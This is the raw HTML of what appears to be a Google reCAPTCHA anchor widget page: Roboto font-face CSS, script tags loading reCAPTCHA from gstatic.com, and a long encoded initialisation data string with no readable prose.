  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="u96fmBs04HNf48QkzceJ8A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="u96fmBs04HNf48QkzceJ8A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="u96fmBs04HNf48QkzceJ8A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrVvei0ow4wuw4zDhMO+C8Obw6rCthDDg04yWlHDosKENDt0w5XCrTfCs8KlwoQBegvDmMO8EGPCr8O1PXQ/fcKUW8Oiw6Bsf0zDpMOHw6DDpSbCnsOlfsKIScKbYMOwcTk9BsKqwpDDr1sXwqkICnLDiQrDvwrCnMOqAS0mw53DhcOhwprCvsOowogowqw7w7oBw6RhwpwIwpnDncKAw696wpZqV3XCm8KMwq8GwqNgw6tYMcOkL8Khw6jCr8Ofw7M2C0fDssO+w6bCt2fDm8K/w5rClMOHwr0yTcOAcsKAc8O3YMKHwrI9ScOSawtTw5rDmhkPw61aw7PDpDbDksOFUMOEBjfDl8KRw4TDhThywqg3OyQ7w4IUTMKgMsOnw6Z2LzNuwp1IGzrCvUNqb8OHXy8wbsKxw7PCvBpFX8KJSsKJc8OeNjfDj3/Dh8OUwqXCvcKqwqHDnsOVV8KPwq85UMKpw4EjwqfChx4VwpRmw47DoTLDogAVB8OEAsOwTylPwp0aaMKiEsO5eSRfFn7DmRPDlkTCoQHDo8OsUsOWwo3DqgVWwpMtScKYEQfCmcOew4RQalVxw7I/w5ZcYMOLwpsIIk3DlyQ2wrtVwrQ0ZGEpw6nDscOcR3/ClzfCusKCW8KVC8KFAhh7fsKcw5zCocKnwq1oW8KQw5FlEjkXVjvDm8K4wrh7wqELIsKuw6QoI1lUKC3DuRlAwqTCgMKRw6LClXlRw4Y+cBjCpsKRO1d5wp/CssKOdDZRPmjDtcOYw5ASw7vDqsK3OXsFwpZ4UsOzWMKYahrDpxorw6hSw4bDt8KgN8O7Vwccw4rCvnlgw4PDpsOkwpzCkF01bTTCnsKww4ZoHmhGNcK1Cg9Ww7xvwowdd03DqsOYKcOnwqhAw5FEwrcEw5dUwpwNw4PCo1nCsF8+EMODPwc4WcOcNcOuKh/CkT40BHNVBC4rB8KQwql0w58mwo/[base64]/w4cqw7Q6EyXCrBfDmyFkw7TCrRtxOsOqwro4wrpJJ8OUw4nCusOzCsOowp7DqRXCuRTCvC7DtMKVETUYwrd/f3Qqwq/DvFMYBTjCusKzDsK/DXnDisKLYsObasKUdUDDsiHCqsOWXFZsc8OIRcKCwp/DiU3DhXYTw6nDgsOyRsO/w67Cn0LDjcOjw43DlsKyGMOvwpPDvRJjw7tvMMKew7HDq1JAQEvDoStDw6vCsMO9T8O4wojCgsKpBcKMw4xHZMOZRsKCE8KeOEkWwrZJwr9QwrpKwpHDumYUwrhFZEjCv38+wq3DscOMMiw7JVtsfi/ClsOIwoXDigZAw7cSOjxIMW1XwqIlcHIMM2AaKA/[base64]/w4Yxwpl7D8KDwpRuFsK/[base64]/DtsKDIj3CmsOuaMKyfD7Dk8KKw5DCrVkdLcOSw7XCjSofw6J2wpfDpTQ9w6kSRg9nW8Ofwr9lwpokw709JUlxw4oUwqJuYUoRcMOIw4TDlERAw699ez06V1/DlMKGw7xSSMO9J8OZPsO3HcKQwpfCvyodw5/Ct8KFFMK2w4t1JsOWfTp+ImNJwr5qwpJWFMOlKn/CrhtWIsOlwq3CisKvw4A8XALCgsObFhMXKcK8worClcKnw57Do8OVwovDusOGw7nCsHhWRcKYwrwefSErw6LDrwHDpMKHw4jDv8OleMO7wqLCqsKlw5/CkxhUwpAHdsKVwot5wqlfw7rDosO6MEfCiQnCm25Vw4crTsOzw4jDgMKQJsK8w7PCnsK1w5h0OgzDpcKXwpPCmcOzb2LDp15TwqjDiwUZw7/CrlzCk19aXlpcX8OVHmRkRlfDoGPCv8Klw7DCisOYVmrClVDCphw8VDLCocOTw6sHw4pewq8qwql6aBPCgXnDiMOGQsOdPcKRQxUPwqLCiEonw4LDu3TCgcOPbcOAZkPCoMOYwr7DtsKiw5cPw6nCqsOkwrnCkFhvwqtQHW/DlcKxw6DCrsKCUysrJj0+w6wpMMK3wqVqGcO/wozDqsOUwrLDjsKBw6Fpw4nCpcOnw6x2w6gDwrDCl1MVX8KSPlduwoLCvcOOw69Uw6xjw5bDmzsmXcKrMMO2Exl9Pk8teXgRWVbCtAHDn1fCg8K0w6Nywr3DsMOTA2pCRXh/wrlTf8OTwqHDhsKnwohJV8OXw74+RcKRwqNedcO/YHnChcKrUAjCusOsF3cLFsKBw5hrcRtHEmDCtcKxWxMRLC/Ct3caw6XChApTwqDCpR3DnihBw6bCusO1YznCvMOra8Khw5dyf8ODwqp2w45Kwq3CjMKEwoFsPFLDvMOtBGwQwrTCsQpPH8OmOD7DqUUTY2DDusKuL3jDtMOewoR/[base64]/w683F8ODwrw/[base64]/CQMJc8OXw5jDlQNow7l8w7/Dvlh0wrjCmUDCnMK8w5/Ds8O/wprCscKhLcOJPsOyQcOqw4B/wq9ow6JMw7vCucOdw6keJsKwZTbDoHnCrCPCqcK4wqPCgirCpsK3UWhSJTrCrCjDusOWBcKkY3jCvsKZXlkDZMO8TUHCgsKPOMO7w5Fhbj8Ew6fDksOywqbDoChtwrfCrMOLbcK3BMOYUB/DmkF1egbDmGjCiCfDiS4Ywp5XI8KJw70GE8OoR8K0A8OgwpZhChnDhcKSw6p8GsODw59nwoPCs0t1wobDu2pfd04EPA7Dk8Okw7BDwo/[base64]/CvhNuJMO9w7XCvgthwq7Cp8OfFwlZw7tbwr7CuMKqwpIdJsKzwoUdwqTDnMOTBMKGRsOyw5AQBkbCpcO3w7E8LQnCnWDClCZUw6bColUuwq3DjcOwKcKpFSIDwqLDi8K2PWfCu8K8ZU/[base64]/DrX0AwrBQwo3Cuz8owrjCj19TwpPDnsK4MS0EFsKww6h0Fw3DjVLDkMKlwpE+w5PCkgfDq8K5w7IiVSotwpEmw4zCpcK3AcK+wqDDssOhw5Q2w7zDn8O4wokRdMKowqYrwpDCkVwKTiUAw5LCiV04w4/[base64]/CqsOPwozCuMOoR8KbXxYew4E+U8O8wpLDsDnCtMKsw4TCl8K2DwXDtTPCpcK0QsOOK1NHDEMIw4jDjcOZw6Qew5Flw65Tw59vIlZnMUE6wp7Cj0BpIMONwoDCqMKreibDocKnVk0ywodHK8Okw4DDjsO/w4IGKksqwqNSUMKcCxDDosKRwoorw57DssOoBcKnTMOmaMOXIMKZw5fDlcOAwovDoQPCoMOxT8OpwqJ/HCzDnxjCi8OswrXCmsKGw4XCrkvCl8OswpEMQsKiQsKSXWVNw7Bcw5o+VHY1DsOkXzzDiRLCrcOqTg/[base64]/HMO/bH7CtiU3wrQgw6gXA8KmcntwPlfCo8KfWgBUBTtwwrZfwqfCpiDChH9jwqIOIMOQRcK2wqtOUsKDE2kEw5rDhsKteMOzwozDpWVcDsKLw63CtMOdXi3Di8OZX8OBw7/[base64]/DoMKiwrjCi8KywqU2UsOzwpbCujkKw4HCicO7ei/CuzhrBj7CvEHDscOOw5dJMybDpEXDmsOkwqo7wq7DnHrDjQglwrfCvTnCl8OuL148GFHCtQHDtcOAw6HCs8K9ZVnCgVfDvsK7Q8Ogw6/Dhj1Dw48SZ8KHbAgtQMOew5Zkwo3Dp2FWZMORKCx6w73DjsKjwp7DqsKCwqPChsK0w5skMMKNwpR/[base64]/DmBd8w69gdcKZwpfCsMKVfcKiw63CvsO+ATIew6bCtsO1JMKnYsKowpgSb8OFI8KWwpNiLcKcfBJDwoTDm8KBJWxBN8O1wpTDvDtQUW/CqcOUGcOKUXkKR0LDucKtGxN8eE8fE8K8Un/[base64]/CssOhwo7CjsK4wpjDmcKna17CpMO1wrPDp8KtOW8vwoIlJQlcZsKYGcOofMKEwr54w7pVGz8ow6/Dt1RxwqINw7LCrDIXwpXCkMOJwonCuwRXUn9kKQLDiMOpUxU1wr5Qa8O5w4dBDsOpLMKjw4zDpz3Dl8O8w6fCjSwqwobCoyXCsMKkNMO3w6XDlw48wp4+LMOaw64XJk/CjRZPbcOxw4jDhsKWw6vDtQlaw7hgFgHCvR7Cv1vDmMOWezgww7DDmsKkw6DDvcOHw4/[base64]/w7ZKKwogwpjCinTDp1QyaMKITTnClMO8cHotMVnDhcO/wonCvQgCesOkw5rCiWJIVGrCvSjDpn88wplVB8K3w6zCqMKMLAoOw53CjSbCuBNnwrQyw53CrzpKYQJAw6bCnsK3McOYDCXDkXHDk8KmwpTDi2FHF8K9ZW/DryXCt8OqwoZZRzLCgMKgbBsAHgvDnMOiwoVjw5HDlMOFw4XCqMOXwoHCpSjCh2kXGkFnw5vCicOZERPDr8Okw5ZjwrTDosOrw5PCjsKow5jDucO2wrfCh8KqDcOOQ8KJworCuVVRw5zCuQM4VsOTKDNjFcOMw7lSwrJow5TDvMOUCWwlwpQCMcKKwpBQw4bDsm/DnGTDtlsAw57Dmwxzw4p4DWXCi17DusO7b8OlQi8vYMKiasOwMm7DqxHCvcK5XSjDvcOjwozDuj8FdMK4bMOLw4wwesOYw5/Dth11w67CpcOcGBfCohPDvcKvw73DihzDpmojccK+aj/Dq1zCssOLw4cmWMKcYTE6WsKpw4/CuS/[base64]/[base64]/[base64]/CuV9Awq7DhMKPATTDmG/Ci8ODNGfDlFTDrsONb8O7GMKVwpfDocODwqZzw7PDtMOxdj7DqifCrWvDjlQ4w6LDsnYndnExK8OHRMKnw7vDucOZBMOMwp8JIsOzwr7Dh8OVw7/DncKjwp/[base64]/Cnx/Cr8KTwo3DrwVpwrdPw7jCvMKRw7/CjX/DvwQ7wpPCicOQw4AfwrXDkG4WwrLDiS8aMMOXb8Oyw5FJwqpNw67CuMKJBy1Wwq9zwqjDuD3DhknDnRLDllwvwppkN8K+AkTDvANBWScNGsKCwozDnE1bw4XDvMK4w5nDhnwEIlcQwr/[base64]/DlgLCv3cbw5/CrDnDgBfDocO1RnMNwpDDjxHDvxnCsMKfbzM4e8K1w7pqIwjDi8KYw5bCgMKNdsOlwoEyTQw9CQ7CiCbCusOKFsKUfUjCsHd/XsKswr5KwrFWworCsMOnwpfCq8KAIcO+ZRvDk8OCwojCu3VMwpkUZMKCw5ZQUMO7HkzDlkjCvyQtO8K4albDpcOrwrLClzvDuQfCpsKvQ1xMwpTCnDnCnl7CtzhSB8KifcOeIm3DgsKAwpLDhMKlQgLCmVgvBsOLJcO6woRmw7nCoMO4MsKhw4TDlzLCoC/Cn3QTcsOwViMEw77CtyBGaMOWwqXCt1bDkz8ywodnwpMiCUrCsUnDp0nDkwLDm0XDhALCqsOxw5NJw6hCw73Cj2NbwrpCwrrCtlzClMKdw4nDnsOeYcOpw758Bgdowo3CkMOAw4Ysw5PCssOPLiTDvAbCt0bCmcKmTMO5w5NNw5QHwrx/[base64]/CiMKwM8Kjw4nCgsKSOcO/wpLDuMO8UcOPdMKqw7jDm8ONwr8dw4IYwqfDlHEcwrzCgQ3DosKBwoFKw6nCrMO6UG3CjMO3FUnDqV7Co8OMNBPCiMOLw7vDi1s6wpBSw6Z+EMKjAEl3QTAWw5VLwr3DqisfT8ODMMKYacKxw4/[base64]/[base64]/CtEfDk8OjXiM+KmJIw5ltG3rDjMKxU8KrwqbDmlXCjsKlwp7Dg8KDwp7DlxDCn8O6flzDr8K7wojDlsKkw4zDm8O9GDPCoH/Cl8OSw4vCn8KPSsKrw57DsGETIx5EBsOof0siE8O4AsOkNEZpwrLCtMOmSsKtb1x6wrLDoEsSwqE9G8KswqjCjl8Kw4MLIMKuw5PCp8Ovw4/CiMOOUcKdTzUXKinDiMKow78Mw4wwfk0ww4zDklLDpMKtw6nCgsOiwovCh8OowrNTUcK7eFzCrmzDgsKEwqNeGMO8OEzCuQHDvMO9w77DicKdBDHCpsKfNRzDvVI3AMKTwp3Dq8KNwokGOVgIcWvDsMOfw604YcKgEV/DucO4dWjDv8Ofw4dKcMKbNcKQdcKjIMKxwqgcwpbCohxYwqNBw4PCgg1Aw7/DrUENwqfCsX8fBcKMwpRUw6LCjU/[base64]/[base64]/CjMOTVcOvw5/Dm3nDlQhhC8KEwqvDv8KyW8KUwq99w6M+MWbCpsKGNzByBCXDkFzDiMK3wonCpcO7w6fCosOOacKawqvCpT/DjhXClGQYwrnCscKHacKTNMK9JGk4wrsxwookfT7DmUlPw4XCinbCr0BzwoDDrhzDoEBFw67DvVshw7wLw5XDhxHCtGUMw5vChTlMEXMtZF3DiBwuFMOgcAXCm8OlScO4woBlK8KfwqHCosO5w5rCsTvCgU4kECA2N3Qtw4jDriJZeFbCtXp0wq/CjsOgw4paEcO9wrXDlFkxLMKZMhTCmFDCtUATwpnCusKEOw0aw6LCjRXDo8O2B8Kqwoccwp0dwoshe8KmQMKkwpDDscOPHHFNwovDp8KnwqFPRcO8w67DjDDDgsO6wrk3w4TDpcK4wpXCl8KawpbDkMKZw4F6w7jDkcODT0ASSMK2wp/DqMOhw5NPFn8swqtUaW/CmHfDi8O4w5bCo8KtdsK5YhLDhVMPwqojw4xwwpXCjjbDisOgb2HCvG/CvcK1wrnDhEXDlB7CscOnwrhyOBPCljcywrhMw75Yw4ZeBMOqDFNQw7/Dn8KWw4nDogrCtCrChj3ChUzCsz5FecOXXmlqIsOfwoLDl3Nmw53CrC3CtsKrMMOlcnnCjMKQwr/DpDnDt0U5w5LCjl4UUXkQwqlaLcKuOsK1w6/DgVPDmEDDqMK2XsKzSAIUTUQRw5zDosKGwrHCgkJdQwTDvjAdIcOIXCRzRznDhxzDiCQXw7YSwo8JTMOjwqR3w6kIwrRGWMO8UlcfMyPCmXLCgxsyaSAWez7DoMKrw7Efw5/DlMOow7dRwrDDsMK5KAM8woDCmhfCt1A5d8ONI8OZwrLCvMKiwpTDrMOVf1rDosOXQWvCuzdAazV3wqF7wpsKwrPChcK5wpjDocKOwpNdUzzDrmcWw6/CsMKOaAFsw5pxw50Aw7PDkMKTwrfDlsOwUyV5wrgCw7hbTUjDusKpw6QUw7tgwp99MhrDj8KEMScKIx3CkMOIOcOIwq/DpsObXcKkw6IjJcKswowjwrzCo8KcB2IRwrMcwoJzwq8+w43DgMKyacOpwqZQcyDCgE00wpMeazBZwpE9w5XCt8O+w6fDtsODw5IjwoBDC1zDpcKNwqrDi2zCgcOlNsKNw73Ck8KjfMK/[base64]/DrzR1w6kNwqfCosOZcMKCHMOAwpkqw5DCkMK1PMKgFsKLZcKfGHwSwqTDuMKKES/CnG/Cv8KcAmhecGsCXlzChsOwZcOew7dZTcKcw6oCRHfCpA3DsGvDhVnDqcOkVRbDpsKYOsKAw6AHRsKgOzHCk8KLLXwIVMK5GDFuw5JNacKyYG/[base64]/DjMKmcQ0EPsOZXTc5dMOaLhvCjh0ZH8KQw7/[base64]/ClRUbG8KiacKdIcKWwqJdw5jDvsOxDiXDgTHDs23Cl0LDhR/[base64]/wr/[base64]/DtxzDnMONw44neMOoH8Kuw67CskTDusKaw5pYwpsiWsOpw6McUMK1woHCscK/[base64]/FCHCiMOzwqoaw6FdbxDDq8O+PMK1Qlg2wrZeNlTCvMKMwoTDvcOJeU7CniHCiMKjf8ODC8Krw5HDhMKxEEFAwp3Cp8KQEsK/[base64]/CusKwOMO1A8K9w7bCmQpUCMKWwprDvcKjHsOww7A1w7rDiiYiw6lEdsO4wovDj8OqSsOcGWLDm2JPbzRpEizClRLCmMKAVVQawqLDj3tzwp/CscKIw7DCmMOOAlbDuiXDrRTCrWdyOsO/BUshworCvMO5DsO9NWgMVcKNwqAUw4rDjcOHK8KdM3/CnxXCqcONasOTE8KCwoU1w67CtW4mG8KLwrYnwqZtwpFUw59Tw7cZwrbDosK3aU/DhVFiYSTCjF3CujY2Rw4ewosxw4LDkMOdw7YGUcK2Z3dcLcO4L8KwVsO+wpdswo9nSMOcAR5SwpvCjsOBwrrDszZsd0jCuT97CsKpaVXCkXXCt1TDvcKtZ8Osw5PCmMOzc8OHaEnDk8Ojw6dew64mO8OzwoXDqmDCksO6RSdowqQVwpnCkBrDlgbCtyIPwqBqCB/CucOowofDqsKUEMOfwrnCoD3DnBdbWC7Cqj0rbXVewp7CrsOaMMOmw5sDw7DCiU/Cq8OeGlvCtMOOwr7Cl0YywokdwqzCpk7ClMOPwqkfwooHIDvDpCTCvcKYw7Idw7rCm8KIwqHCksK2AwcjwoHDmRxuelDCkcKoV8OaNsKswrV4esKhAsK9wr4NPUBdQwluw4TCsU/CtydfC8KkdjLDrsKyGBPCnsKCbcKzw4YmRhzCnTZ0Kx3DvG03wpBewrPCvEoIwo5HFMO1Dw0CD8OUwpc/woh6DghFBsOzw4k2S8K1OMKhYMOxTg/Ck8OPw41Ww5TDvsORw6nDqcO0bA7CgsKxJMOUf8KHUybDuAvDisOOw6XCtcOrw7VqworDqsO9w4TDocOEWCk1EcOqwpkXw5PDniJSQEvDi1QhTMOow6bDjMO4w51qacOaC8KBTMKiw7zDvSMKKMOCw5LDg1rDk8KTUyctw73DtBUwOMO/RkHCl8Kfw7M6w4hpwrvDmVtjw6TDpcORw5bDl0ROwq3DpMOxBj9CwqXDusK2D8Kdwqh5YUxlw70Ewr7DmV8GwpLCogNMZxvCrjLDmhbDv8KoW8OQwp0sZwXCrhPDryTCgR/DvAYzwqtLwpNIw57ClDnDuTnCsMKlbnfCjH3Dj8KdCcK5EgN8FGbDiVcxwpjCv8K6w4fCm8OgwqLDmyrCj2zDkF7DliDCiMKkQMKBw4Q4woE6bml7w7PCkV95wrs3GHU/[base64]/DnXIYw5zCmsKFdxHDpnF7w6nCkhnCnDFfPgvCqlc0XS8iMsKGw4HCjzbCkcK+fGJCwoJFwp/DvWUhH8KlHi7Dpic9w4rCsm82asOkw7rCnQpjcRHCtcKwWhUSeUPCnHVewrp/w7JpZwBwwr0CMsOjLsK5NRI0Nndtw5DDhMKbQUTDnAY9FBnCsyY/WMKqU8OEw75uWQc1w4oOwpzChWPCsMKRwpZWVnjDusKiWlXCkyM7woZTVjY1KiB+wr/DpsOmw7nCm8KMw4XDilXCuFtEB8KmwppoS8KZDUHCsUV0woLCr8KIwpbDncOPw5DDvwvCm0XDmcOLwoJtwoDClMO1WGQVM8Kzw67DpS/CiiTCizbCicKaBwxoKkssUm1/wqEXw45Iw7rCtsKPw5A0w6zDlnzDlnLDowBrWMKeMw1xA8KlOsKIwqDDksKwck95w5nDqcKSwpxZwrbDrMKkVn/DscKEcyTCn0wXwpwmacKGek5Fw5ggwqYFwqzDgG/ChQprw5/DoMKtwo1PWcODwovDvcKbwrbDiWDCnCJLfRrCvMO6SCMsw795wq9dw5TDmSwAIcOIFyc6XWbDu8KpwqDCqEN2wr0UPG4SCBtLw7taVSlnw7ELwqsYKUFawovCjMO/w63CjsKXw5ZtBsK3w7jCksKVDw7DrQfCh8OKRcO8esOSwrfDo8KNcDpwQ3zClFIcMsOhUsKcdngoUmUzwpFzwqvCgcKRYz8SAsKawqnCmMOfKMOjwp/DvsKmMn/DpWhRw4kMHnBswpxMw73DvcKNE8KkTgkldMK/wroKZh11cGfDqcOsw7kTw5TClTnCnC5HWyRlwoJMw7bDjMO5woc9wqvCthXCs8O/K8Okw7rCi8O1XwzDoAjDo8Oqw68OYhI5w4gLwohKw7LCv1XDsCknB8OfKSBewo7CoBvCm8OlBcK2DcOTGsKGwojCq8KAw7U6Gmg1wpDDtsOIw6/CjMKjw4QfO8KgTMORw6xgwojDn3rCp8K1w6rCqGXDg3JTMg/[base64]/DoBTCvsKBwpvDuTTCtMOfwqZWw4TDmFLDqyE3w61dBsK9SMKVeWrDqcKgwqRMNsKKSzUNbcKAwrdVw5vCkX/[base64]/DmmlSwpxuZRXDkSIwwpnDggDCtgolal1vw5PCuEYmdsO6wqU6wrnDpiYew6zCixdAbcOOU8OMBsOQE8ORQxrDrTVdw53DhB/Chno2TsKRw7dUwrDCvMOTBMOhAWzCrMOIUMOvDcK8w6PCt8OyLE9kLsO8w4HCjiPCpicLw4EpaMKCw57CscOUWVELXcOWwrvDuCwoAcKpw6jDuwDDvcOCw7giJ1V8w6DDtl/CssKQw7w+wpXCpsKPwr3ClBtsb3XDgcKzEsKew4LCj8KuwqU3w5bCrMKxNFTDo8KsezvCoMKdbw/ClgPChMKEZDXCsQnDgMKOw5pYYcOoQMKmCsKpB0XCosOVTMK+N8OqQsKbwrTDisK8aDR/w53Dj8O5CFHCrsOdGsK+AcOIwrdhw5tMccKMw5TDoMOBfMOTMw7CgwPClsObwqhYwr9dwop9w7/CuATDt3DCgjvCri/[base64]/[base64]/Ck0fChCMrw49uwrTCi8O3HWwyw51FYcK6woHCocKdw5LCrsOFwqrDiMO9LcKuwqxywozDtVLDr8KhMMOzecK5DQbDkRISw7AOfMOqwpfDinMGwp04SsKdHzjDvMK2w7MSwpnDn3dbw7/[base64]/[base64]/enTCvlnCrjfCrsK7MlDCtsOnwqLCq34ow4XClcO5KzTCtXtEYcOUeSnDsGM6OgVzBcOhHUUZAGXDtVbDt2fDkcKMw7HDlcOpY8KEFS/DqsKLShVXOsK3w55yBDXCpn5eIsKHw6PDjMOMVcOUwozCjmPDvcO2w4QqwpXCtybDsMOfw7Juwo1Vwp/CmMK7MMKkw6pfw7LDoXXDrgZgw6/DuwbCtg/Dg8OGJsOYR8OfIFhOwo9NwrgowrjCtiFtcgIZwpE2McKvAjoCwoDCu3kZDzfCs8O1UMO0wo1xw4rCrMODTsOww4nDmMKVZD7DucKNUcOqw6LDqHlCwokWw73DoMKubm0JwobDumEAw4TDt3jCg2UFfnjCvcKEw5TCmh9ow7vDnsK8K0F5w4zDqg90w6/CnUUGwqLCvMOVNMOCw4Fiw410esKqFk3Dl8KpQMOqR3HDlFVzInVcO0nCh2hnHHbDrcKdElwgwoUfwrgIJGg8B8OJwqvCp0jCusO8YAXCuMKjKG0mwoZ7wrx2csKeasOjwpUBwoHDs8OBw4kPwrpswp4uPQzDiWjDqMKBGBJuw77CtW/CscOCw4NMDMO1w5DDrU8Ke8KeEnrCqMOeSsOTw7o/w4pkw4Bwwp0HPsOCHAAWwrJzw6bCv8OcbFkWw5jCskIAHsO7w7XCl8OdwrQ8U23DlMKuC8KlPyXDi3fDjW3DpsOEMxnDgADCt2jDucKBw5fCqE0KLFU/bAkzesKjOsKdw5nCoDjChEsWw4DCrmFcDn3DngHDsMO7woPCslMzZMOJwrEJw71N